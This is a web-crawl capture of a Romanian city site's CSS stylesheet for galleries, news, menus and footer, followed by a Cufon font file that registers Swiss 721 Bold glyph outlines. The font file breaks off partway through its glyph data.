	border: 1px solid #5A5A5A;
}

a.homepageElement:link, a.homepageElement:visited {
	display: block;
	margin-bottom: 7px;
}

a.styledImage:link, a.styledImage:visited {
	padding-bottom: 1px;
}

a.styledImage:link img, a.styledImage:visited img {
	border: 1px solid #5A5A5A;
}

a.photoNavigation:link, a.photoNavigation:visited {
	background: url('../img/template/blank.gif');
	display: block;
	outline: none;
	position: absolute;
	top: 0;
	z-index: 20;
}

a#photoViewPrev:link, a#photoViewPrev:visited {
	left: 0;
}

a#photoViewNext:link, a#photoViewNext:visited {
	right: -2px;
}

a.photoNavigation:link img, a.photoNavigation:visited img {
	border: 0 !important;
	display: none;
	margin-top: -24px;
	position: relative;
	top: 50%;
}

a#photoViewPrev:link img, a#photoViewPrev:visited img {
	left: 5px;
}

a#photoViewNext:link img, a#photoViewNext:visited img {
	left: 100%;
	margin-left: -51px;
}

.photoDetailList a:link img, .photoDetailList a:visited img {
	border: 1px solid #5A5A5A; 
}

.photoDetailList img.current {
	border: 1px solid #f00 !important;
}

div#paginatedByYears {
	font-size: 14px;
	font-weight: bold;
	margin: 15px 0;
}

span#selectedYear {
	color: #FD7914;
}

div#fotografiiAlese {
	margin: 0 auto;
	width: 220px;
}
div#fotografiiAlese div {
	display: inline;
	float: left;
	text-align: center;
	width: 110px;
}

div#commentFormLeft, div#commentFormRight {
	display: inline;
	float: left;
}

div#commentFormLeft {
	width: 220px;
}

div.stireDate {
	clear: both;
	float: right;
	font-size: 10px;
}

div.stire {
	margin: 5px 0;
}

div#restulStirilor {
	display: none;
}

a#stiriVeziToate:link, a#stiriVeziToate:visited {
	float: right;
	font-size: 12px;
	font-weight: bold;
	margin: 5px 0;
} 

div#rssLinks a:link, div#rssLinks a:visited {
	display: inline-block !important;
	font-size: 12px;
	font-weight: bold;
	text-decoration: none;
} 

div#rssLinks a:link img, div#rssLinks a:visited img {
	float: left;
	margin-right: 5px;
}

div.floatingLabel label {
	display: inline !important; 
}

div.floatingLabel input {
	vertical-align: middle;
}

div.forumMessage {
	margin-bottom: 5px;
}
/*FOOTER*/
div#footer {
	border-top: 1px solid #5A5A5A;
	width: 100%;
}

div#footerContent {
	color: #CCC;
	margin: 20px auto 20px;
	width: 960px;
}

.end {
    color: #393939;
    text-align: center;
    padding: 19px 0 49px 0;
}

.end a {
    color: #7E7E7E;
    text-decoration: underline;
}

.end a:hover {
    color: #7E7E7E;
    text-decoration: none;
}

a {
    color: #CCC;
    text-decoration: underline;
}

a:hover {
    color: #FD7914;
    text-decoration: none;
}

.r1 ul {
    margin: 0;
    padding: 0;
    list-style: none;
    line-height: 20px;
}

.r1 li {
    background: url(../img/template/r1.gif) center left no-repeat;
    margin: 0 0 0 0;
    padding: 0 0 0 8px;
}

.r1 li a {
    color: #CCC;
    text-decoration: none;
    background-position: left center;
}

.r1 li a:hover {
    text-decoration: underline;
    color: #CCC;
}

.r1 {
    background: #323232;
}

.r11 ul {
    margin: 0;
    padding: 0;
    list-style: none;
    line-height: 20px;
}

.r11 li {
    background: url(../img/template/r1.gif) center left no-repeat;
    margin: 0 0 0 0;
    padding: 0 0 0 8px;
}

.r11 li a {
    color: #CCC;
    text-decoration: underline;
    background-position: left center;
}

.r11 li a:hover {
    text-decoration: none;
    color: #CCC;
}

.r2 ul {
    margin: 0;
    padding: 0;
    list-style: none;
    line-height: 20px;
    font-weight: bold
}

.r2 li {
    background: url(../img/template/r1.gif) center left no-repeat;
    margin: 0 0 0 0;
    padding: 0 0 0 8px;
}

.r2 li a {
    color: #CCC;
    text-decoration: none;
    background-position: left center;
}

.r2 li a:hover {
    text-decoration: underline;
    color: #CCC;
}

/*###*/
.menu td a {
    display: block;
    text-decoration: none;
}

.menu td a:hover {
    text-decoration: none;
}

.menu td.m1 a {
    width: 59px;
    height: 12px;
    background: url(../img/template/m1.jpg) no-repeat;
}

.menu td.m1 a:hover {
    background: url(../img/template/m1m.jpg) no-repeat top;
}

.menu td.m2 a {
    width: 58px;
    height: 12px;
    background: url(../img/template/m2.jpg) no-repeat;
}

.menu td.m2 a:hover {
    background: url(../img/template/m2m.jpg) no-repeat;
}

.menu td.m3 a {
    width: 85px;
    height: 12px;
    background: url(../img/template/m3.jpg) no-repeat;
}

.menu td.m3 a:hover {
    background: url(../img/template/m3m.jpg) no-repeat;
}

.menu td.m4 a {
    width: 101px;
    height: 12px;
    background: url(../img/template/m4.jpg) no-repeat;
}

.menu td.m4 a:hover {
    background: url(../img/template/m4m.jpg) no-repeat;
}

.menu td.m5 a {
    width: 85px;
    height: 12px;
    background: url(../img/template/m5.jpg) no-repeat;
}

.menu td.m5 a:hover {
    background: url(../img/template/m5m.jpg) no-repeat;
}

.menu td.m6 a {
    width: 112px;
    height: 12px;
    background: url(../img/template/m6.jpg) no-repeat;
}

.menu td.m6 a:hover {
    background: url(../img/template/m6m.jpg) no-repeat;
}

.menu td.m7 a {
    width: 81px;
    height: 12px;
    background: url(../img/template/m7.jpg) no-repeat;
}

.menu td.m7 a:hover {
    background: url(../img/template/m7m.jpg) no-repeat;
}

.menu td.m8 a {
    width: 34px;
    height: 12px;
    background: url(../img/template/m8.jpg) no-repeat;
}

.menu td.m8 a:hover {
    background: url(../img/template/m8m.jpg) no-repeat;
}

/*###*/
.a1 {
    width: 100%;
    height: 1px;
    background: #333333
}

.a2 {
    height: 259px;
    background: url(../img/template/a2.jpg) top left no-repeat;
    width: 766px;
}

.a2 table {
    margin: 33px 0 0 230px;
}

.a3 {
    background: url(../img/template/bgr_inp.jpg) top left no-repeat;
    width: 211px;
    height: 22px;
}

.a3 input {
    margin: 2px 0 0 2px;
    width: 208px;
    height: 19px;
    border: 0;
    background: #D0AB3A;
    padding: 1px 0 1px 5px;
    color: #850000;
    font-weight: bold;
    font-family: tahoma;
}

.h1 {
    width: 100%;
    height: 26px;
    background: #5A5A5A;
    color: #000000;
    font-weight: bold;
    padding: 7px 0 0 15px;
    text-transform: uppercase
}

.border {
    background: url(../img/template/border.gif) top left repeat-y;
    width: 190px;
}

.border1 {
    background: #171717 url(../img/template/border1.gif) top left repeat-y;
    width: 190px;
}

.border4 {
    background: url(../img/template/border4.jpg) top left repeat-y;
    width: 190px;
}

.border5 {
    background: url(../img/template/border5.jpg) top left repeat-y;
    width: 220px;
}

.h_list {
    width: 100%;
    height: 31px;
    background: #242424;
    padding: 16px 0 0 14px;
}

.hh a {
    color: #CCC;
    text-decoration: none;
    font-weight: bold
}

.hh a:hover {
    color: #CCC;
    text-decoration: underline;
    font-weight: bold
}

.hh img {
    margin: 0 5px 2px 0;
}

.h_list1 {
    width: 100%;
    height: 18px;
    background: #242424;
    padding: 3px 0 0 14px;
}

.q1 {
    background: url(../img/template/q1.jpg) top left repeat-y;
    width: 190px;
    height: 25px;
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    padding: 7px 0 0 15px;
}

.deep_left td {
    color: #CCC;
    line-height: 13px;
}

.deep_left td strong {
    color: #CCC;
}

.deep_left td strong a {
    color: #D59E00;
    text-decoration: none
}

.deep_left td strong a:hover {
    color: #D59E00;
    text-decoration: underline
}

.p1 {
    margin: 0 5px 0 0;
    vertical-align: baseline;
}

.p2 {
    margin: 0 5px 0 14px;
    vertical-align: baseline;
}

.deep1 td {
    color: #CCCCCC;
    line-height: 13px;
}

.deep1 td strong {
    color: #CCC;
}

.deep1 td strong a {
    color: #D59E00;
    text-decoration: none
}

.deep1 td strong a:hover {
    color: #D59E00;
    text-decoration: underline
}

.deep1 td b a {
    color: #7A7A7A;
    text-decoration: none
}

.deep1 td b a:hover {
    color: #7A7A7A;
    text-decoration: underline
}

.deep1 td span a {
    color: #5C2F17;
    text-decoration: none;
    font-weight: bold
}

.deep1 td span a:hover {
    color: #5C2F17;
    text-decoration: underline;
    font-weight: bold
}

.z1 span {
    color: #29706A;
    font-size: 20px;
    font-weight: bold;
    line-height: 18px;
    text-align: left
}

.z2 span {
    color: #364E61;
    font-size: 20px;
    font-weight: bold;
    line-height: 18px;
    text-align: left
}

.z3 span {
    color: #613651;
    font-size: 20px;
    font-weight: bold;
    line-height: 18px;
    text-align: left
}

.q11 {
    height: 100%;
    background: #2F2F2F;
    width: 124px;
    padding: 3px 0 2px 0;
    text-indent: 9px;
    text-align: left
}

.q11 span {
    color: #CCC;
    font-size: 9px;
    text-align: left
}

.q12 {
    width: 182px;
    text-align: right;
    padding-top: 1px;
}

.q12 em {
    color: #CCC;
    font-size: 11px;
}

.k1 td {
    text-align: left;
    line-height: 13px;
}

.k1 td span a {
    color: #CCC;
    text-decoration: underline;
    font-weight: bold
}

.k1 td span a:hover {
    color: #CCC;
    text-decoration: none;
    font-weight: bold
}

.f1 td input {
    font-size: 11px;
    font-family: tahoma;
    padding: 1px 0 1px 4px;
    color: #CCC;
    font-weight: bold;
    vertical-align: middle
}

.f1 td {
    color: #CCC;
}

.f1 td a {
    color: #CCC;
    text-decoration: underline;
}

.f1 td a:hover {
    color: #CCC;
    text-decoration: none;
}

.f1 td strong a {
    color: #D59E00;
    text-decoration: none;
}

.f1 td strong a:hover {
    color: #D59E00;
    text-decoration: underline;
}

.deep2 td {
    color: #CCCCCC;
    text-align: left;
    line-height: 13px;
}

.deep2 td strong a {
    color: #D59E00;
    text-decoration: none
}

.deep2 td strong a:hover {
    color: #D59E00;
    text-decoration: underline
}

.deep2 td b a {
    color: #CCC;
    text-decoration: underline
}

.deep2 td b a:hover {
    color: #CCC;
    text-decoration: none
}

.s1 td {
    text-align: right
}

.s2 {
    height: 19px;
    width: 100%;
    background: #2F2F2F;
}

.s2 td {
    color: #CCC;
}

.s3 {
    width: 227px;
    text-indent: 10px;
    padding: 2px 0 2px 0;
}

.s4 {
    text-indent: 29px;
    width: 79px;
    padding: 2px 0 2px 0;
}

.deep3 td {
    color: #CCCCCC;
    line-height: 13px;
    text-align: justify
}

.deep3 td strong {
    color: #949494
}

.deep3 td span a {
    color: #CCC;
    text-decoration: underline
}

.deep3 td span a:hover {
    color: #CCC;
    text-decoration: none
}

/*INITIAL*/
.clear {
	clear: both;
}

dt.photo {
	display: inline;
	float: left;
	margin-bottom: 20px;
	margin-right: 20px;
	width: 370px;
}

div#portraitPhotosContainer div.photo {
	display: inline;
	float: left;
	margin-right: 8px;
	width: 100px;
}

div#pickedPhotos div.photo {
	display: inline;
	float: left;
	margin-right: 10px;
}

ul#listaFotografii {
	list-style: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://orasul.ro/js/Swiss_721_700.font.js
body_size: 13280
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1990-1998 as an unpublished work by Bitstream Inc.  All rights
 * reserved.  Confidential.
 */
Cufon.registerFont({"w":204,"face":{"font-family":"Swiss 721","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 8 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"6","bbox":"-11 -347 392 85","underline-thickness":"38.88","underline-position":"-38.16","stemh":"43","stemv":"51","unicode-range":"U+0020-U+0192"},"glyphs":{" ":{"w":102},"A":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0","w":246},"\u00c6":{"d":"-3,0r103,-259r240,0r0,45r-127,0r0,55r115,0r0,45r-115,0r0,66r133,0r0,48r-185,0r0,-53r-88,0r-19,53r-57,0xm89,-95r72,0r0,-120r-29,0","w":360},"\u00c1":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0xm174,-347r-55,65r-24,0r34,-65r45,0","w":246},"\u00c2":{"d":"68,-282r35,-65r41,0r35,65r-25,0r-31,-38r-30,38r-25,0xm92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0","w":246},"\u00c4":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0xm73,-292r0,-43r39,0r0,43r-39,0xm134,-292r0,-43r39,0r0,43r-39,0","w":246},"\u00c0":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0xm72,-347r45,0r34,65r-24,0","w":246},"\u00c5":{"d":"123,-207r-36,110r72,0xm89,-248r68,0r90,248r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-347v25,0,45,20,45,45v0,25,-20,45,-45,45v-25,0,-45,-20,-45,-45v0,-25,20,-45,45,-45xm123,-323v-12,0,-20,10,-20,22v0,12,8,20,20,20v12,0,21,-8,21,-20v0,-12,-9,-22,-21,-22","w":246},"\u00c3":{"d":"179,-338v-8,50,-37,45,-76,35v-8,0,-13,3,-16,13r-19,0v7,-49,39,-43,77,-33v8,0,12,-5,15,-15r19,0xm92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0","w":246},"B":{"d":"27,0r0,-259v83,2,203,-19,203,66v0,26,-10,43,-31,53v73,32,42,140,-54,140r-118,0xm78,-159v37,-3,98,12,98,-28v0,-39,-61,-24,-98,-27r0,55xm78,-47v42,-2,106,13,106,-33v0,-47,-63,-32,-106,-34r0,67","w":253},"C":{"d":"252,-89v-4,58,-48,96,-115,96v-76,0,-121,-49,-121,-136v0,-88,45,-137,126,-137v67,0,106,35,110,93r-53,0v-4,-29,-24,-45,-57,-45v-47,0,-72,31,-72,89v0,97,112,119,130,40r52,0","w":267},"\u00c7":{"d":"252,-89v-3,56,-42,93,-106,96v1,3,-2,10,3,9v27,0,41,11,41,33v0,42,-54,41,-94,28r0,-23v21,5,37,8,46,8v12,0,17,-4,17,-13v0,-13,-16,-12,-31,-12r0,-30v-70,-4,-112,-53,-112,-136v0,-88,45,-137,126,-137v67,0,107,35,110,93r-53,0v-4,-29,-24,-45,-57,-45v-47,0,-72,31,-72,89v0,56,26,88,68,88v35,0,56,-16,62,-48r52,0","w":267},"D":{"d":"246,-129v1,84,-47,129,-132,129r-87,0r0,-259r101,0v79,0,118,43,118,130xm79,-47v71,4,113,-5,113,-82v0,-81,-40,-89,-113,-84r0,166","w":261},"E":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0","w":235},"\u00c9":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0xm172,-347r-55,65r-24,0r34,-65r45,0","w":235},"\u00ca":{"d":"66,-282r34,-65r42,0r34,65r-24,0r-31,-38r-31,38r-24,0xm27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0","w":235},"\u00cb":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0xm71,-292r0,-43r39,0r0,43r-39,0xm132,-292r0,-43r39,0r0,43r-39,0","w":235},"\u00c8":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0xm70,-347r45,0r34,65r-24,0","w":235},"\u00d0":{"d":"247,-129v0,85,-46,129,-132,129r-87,0r0,-122r-28,0r0,-34r28,0r0,-103r102,0v79,0,117,43,117,130xm80,-47v71,4,113,-5,113,-82v0,-81,-40,-89,-113,-84r0,57r57,0r0,34r-57,0r0,75","w":263},"F":{"d":"27,0r0,-259r180,0r0,45r-128,0r0,59r113,0r0,45r-113,0r0,110r-52,0","w":215},"G":{"d":"213,-31v-66,84,-198,19,-198,-99v0,-83,50,-136,124,-136v66,0,108,34,116,88r-55,0v-6,-27,-27,-42,-60,-42v-42,0,-69,33,-69,90v0,102,121,122,136,34r-59,0r0,-44r107,0r0,140r-35,0","w":279},"H":{"d":"27,0r0,-259r53,0r0,97r107,0r0,-97r54,0r0,259r-54,0r0,-115r-107,0r0,115r-53,0","w":267},"I":{"d":"28,0r0,-259r54,0r0,259r-54,0","w":110},"\u00cd":{"d":"28,0r0,-259r54,0r0,259r-54,0xm106,-347r-55,65r-24,0r34,-65r45,0","w":110},"\u00ce":{"d":"0,-282r35,-65r41,0r35,65r-25,0r-31,-38r-31,38r-24,0xm28,0r0,-259r54,0r0,259r-54,0","w":110},"\u00cf":{"d":"28,0r0,-259r54,0r0,259r-54,0xm5,-292r0,-43r39,0r0,43r-39,0xm66,-292r0,-43r39,0r0,43r-39,0","w":110},"\u00cc":{"d":"28,0r0,-259r54,0r0,259r-54,0xm4,-347r45,0r34,65r-24,0","w":110},"J":{"d":"92,7v-60,0,-92,-36,-83,-103r51,0v-1,31,-2,59,31,59v24,0,30,-12,30,-41r0,-181r53,0r0,183v5,57,-26,83,-82,83","w":199},"K":{"d":"27,0r0,-259r53,0r0,106r101,-106r67,0r-104,105r113,154r-65,0r-84,-118r-28,27r0,91r-53,0","w":253},"L":{"d":"27,0r0,-259r53,0r0,211r126,0r0,48r-179,0","w":208},"\u0141":{"d":"28,0r0,-96r-20,14r-19,-28r39,-28r0,-121r54,0r0,90r59,-42r20,28r-79,55r0,80r126,0r0,48r-180,0","w":210},"M":{"d":"27,0r0,-259r78,0r52,197r51,-197r79,0r0,259r-50,0r0,-209r-53,209r-54,0r-53,-209r0,209r-50,0","w":313},"N":{"d":"27,0r0,-259r55,0r106,178r0,-178r52,0r0,259r-55,0r-106,-178r0,178r-52,0","w":266},"\u00d1":{"d":"191,-338v-7,42,-32,51,-65,36v-14,-2,-24,-3,-27,12r-20,0v7,-49,39,-43,77,-33v8,0,12,-5,15,-15r20,0xm27,0r0,-259r55,0r106,178r0,-178r52,0r0,259r-55,0r-106,-178r0,178r-52,0","w":266},"O":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90","w":284},"\u0152":{"d":"199,-61r0,-137v-52,-47,-129,-22,-129,69v0,90,78,117,129,68xm199,0r0,-18v-80,62,-184,3,-184,-111v0,-115,103,-174,184,-112r0,-18r187,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-193,0","w":406},"\u00d3":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90xm193,-347r-55,65r-24,0r34,-65r45,0","w":284},"\u00d4":{"d":"87,-282r34,-65r42,0r35,65r-25,0r-31,-38r-31,38r-24,0xm15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90","w":284},"\u00d6":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90xm92,-292r0,-43r39,0r0,43r-39,0xm153,-292r0,-43r39,0r0,43r-39,0","w":284},"\u00d2":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90xm91,-347r45,0r34,65r-24,0","w":284},"\u00d8":{"d":"10,-4r32,-36v-18,-24,-27,-53,-27,-89v0,-119,122,-173,208,-111r26,-29r17,16r-27,29v20,25,30,56,30,95v0,122,-131,174,-212,106r-30,35xm79,-79r111,-122v-48,-41,-120,-9,-120,72v0,20,3,36,9,50xm90,-61v47,47,125,16,125,-68v0,-23,-5,-42,-13,-56","w":284},"\u00d5":{"d":"198,-338v-7,42,-32,51,-65,36v-14,-2,-24,-3,-27,12r-20,0v7,-49,39,-43,77,-33v8,0,13,-5,16,-15r19,0xm15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90","w":284},"P":{"d":"80,-92r0,92r-53,0r0,-259r115,0v55,0,83,29,83,83v0,53,-29,84,-80,84r-65,0xm80,-139v42,-1,92,10,92,-37v0,-46,-49,-38,-92,-38r0,75","w":240},"Q":{"d":"211,-11v-87,49,-196,-6,-196,-118v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,37,-10,68,-28,90r28,27r-29,30xm173,-46r-27,-27r29,-30r28,27v7,-13,12,-30,12,-53v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90v0,71,46,106,103,83","w":284},"R":{"d":"27,0r0,-259v89,3,208,-23,208,74v0,32,-13,53,-38,61v33,9,32,46,33,87v0,15,0,24,10,29r0,8r-58,0v-16,-31,11,-110,-46,-101r-56,0r0,101r-53,0xm80,-146v42,-2,102,13,102,-34v0,-46,-60,-32,-102,-34r0,68","w":257},"S":{"d":"15,-80r52,0v4,29,23,42,59,42v31,0,47,-11,47,-33v0,-39,-96,-35,-126,-58v-17,-13,-28,-32,-28,-59v0,-50,34,-78,99,-78v61,0,96,30,98,82r-51,0v-2,-25,-19,-38,-51,-38v-28,0,-44,11,-44,31v0,38,99,33,124,55v21,12,31,31,31,58v0,53,-37,85,-104,85v-66,0,-103,-32,-106,-87","w":240},"\u0160":{"d":"65,-347r24,0r31,39r31,-39r25,0r-35,65r-42,0xm15,-80r52,0v4,29,23,42,59,42v31,0,47,-11,47,-33v0,-39,-96,-35,-126,-58v-17,-13,-28,-32,-28,-59v0,-50,34,-78,99,-78v61,0,96,30,98,82r-51,0v-2,-25,-19,-38,-51,-38v-28,0,-44,11,-44,31v0,38,99,33,124,55v21,12,31,31,31,58v0,53,-37,85,-104,85v-66,0,-103,-32,-106,-87","w":240},"T":{"d":"80,0r0,-213r-76,0r0,-46r206,0r0,46r-76,0r0,213r-54,0","w":213},"\u00de":{"d":"79,-105v41,-1,92,10,92,-35v0,-44,-51,-34,-92,-35r0,70xm79,-219v78,-5,142,3,142,79v0,76,-64,83,-142,78r0,62r-52,0r0,-259r52,0r0,40","w":236},"U":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169","w":258},"\u00da":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169xm180,-347r-55,65r-24,0r34,-65r45,0","w":258},"\u00db":{"d":"74,-282r34,-65r42,0r35,65r-25,0r-31,-38r-31,38r-24,0xm25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169","w":258},"\u00dc":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169xm79,-292r0,-43r39,0r0,43r-39,0xm140,-292r0,-43r39,0r0,43r-39,0","w":258},"\u00d9":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169xm78,-347r45,0r34,65r-24,0","w":258},"V":{"d":"87,0r-89,-259r59,0r55,194r56,-194r59,0r-88,259r-52,0","w":225},"W":{"d":"77,0r-74,-259r55,0r44,183r38,-183r57,0r37,183r44,-183r55,0r-74,259r-51,0r-40,-198r-40,198r-51,0","w":336},"X":{"d":"-2,0r82,-132r-82,-127r62,0r53,91r52,-91r62,0r-81,127r81,132r-61,0r-53,-90r-53,90r-62,0","w":225},"Y":{"d":"143,0r-54,0r0,-96r-94,-163r65,0r56,112r51,-112r61,0r-85,163r0,96","w":223},"\u00dd":{"d":"143,0r-54,0r0,-96r-94,-163r65,0r56,112r51,-112r61,0r-85,163r0,96xm163,-347r-55,65r-24,0r34,-65r45,0","w":223},"\u0178":{"d":"143,0r-54,0r0,-96r-94,-163r65,0r56,112r51,-112r61,0r-85,163r0,96xm62,-292r0,-43r39,0r0,43r-39,0xm123,-292r0,-43r39,0r0,43r-39,0","w":223},"Z":{"d":"6,0r0,-45r141,-167r-138,0r0,-47r203,0r0,45r-141,167r138,0r0,47r-203,0","w":216},"\u017d":{"d":"53,-347r24,0r31,39r31,-39r25,0r-35,65r-42,0xm6,0r0,-45r141,-167r-138,0r0,-47r203,0r0,45r-141,167r138,0r0,47r-203,0","w":216},"a":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24","w":202},"\u00e1":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm150,-279r-55,65r-24,0r34,-65r45,0","w":202},"\u00e2":{"d":"43,-214r35,-65r42,0r34,65r-25,0r-30,-38r-31,38r-25,0xm131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24","w":202},"\u00b4":{"d":"141,-279r-55,65r-24,0r34,-65r45,0","w":180},"\u00e4":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm49,-224r0,-43r39,0r0,43r-39,0xm110,-224r0,-43r39,0r0,43r-39,0","w":202},"\u00e6":{"d":"149,-27v-26,46,-137,51,-137,-27v0,-35,20,-54,59,-60v45,-6,58,-4,58,-22v0,-17,-8,-21,-32,-21v-20,0,-31,8,-30,26r-48,0v-12,-68,102,-85,142,-46v14,-13,30,-21,56,-21v60,-1,93,43,89,116r-130,0v-5,51,60,63,77,24r51,0v-7,65,-122,89,-155,31xm130,-93v-33,16,-68,3,-68,38v0,14,9,23,27,23v33,0,45,-25,41,-61xm176,-116v25,-1,54,2,77,-1v0,-25,-15,-40,-39,-40v-22,0,-37,15,-38,41","w":318},"\u00e0":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm48,-279r45,0r34,65r-24,0","w":202},"&":{"d":"72,-145v-41,-34,-30,-114,42,-114v40,0,64,23,64,57v0,27,-14,46,-42,64r37,46v7,-12,12,-26,13,-43r45,0v-3,31,-12,56,-30,78r47,57r-59,0r-18,-22v-47,51,-154,31,-154,-46v0,-34,17,-56,55,-77xm93,-202v0,7,14,42,24,29v21,-10,26,-48,-4,-49v-13,0,-20,8,-20,20xm97,-113v-13,9,-29,21,-29,41v0,39,54,45,76,17","w":252},"\u00e5":{"d":"132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm55,-251v0,-25,20,-45,45,-45v25,0,45,20,45,45v0,25,-20,45,-45,45v-25,0,-45,-20,-45,-45xm79,-251v0,12,9,21,21,21v12,0,21,-9,21,-21v0,-12,-9,-21,-21,-21v-12,0,-21,9,-21,21xm131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62","w":202},"^":{"d":"158,-257r44,0r85,99r-42,0r-65,-65r-66,65r-41,0","w":360},"~":{"d":"31,-112v55,-48,111,-2,172,-2v21,0,42,-9,66,-27r0,39v-23,16,-45,24,-67,24v-66,0,-117,-45,-171,5r0,-39","w":299},"*":{"d":"90,-156r-31,43r-30,-21r34,-42r-49,-14r11,-35r47,17r0,-51r35,0r0,51r47,-17r12,36r-49,13r33,42r-30,22","w":180},"@":{"d":"214,-123v-3,-19,-14,-29,-31,-29v-26,0,-49,33,-49,74v0,22,9,33,27,33v34,0,47,-45,53,-78xm345,-134v0,58,-4